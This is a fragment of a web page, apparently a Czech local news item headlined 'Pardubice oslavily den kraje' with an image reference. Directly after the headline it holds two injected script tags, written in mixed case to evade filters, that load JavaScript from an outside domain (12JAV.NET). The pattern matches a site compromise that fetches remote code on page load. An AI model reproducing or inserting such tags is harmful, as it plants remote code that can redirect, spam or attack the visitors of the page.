 Pardubice oslavily den kraje<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT><ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>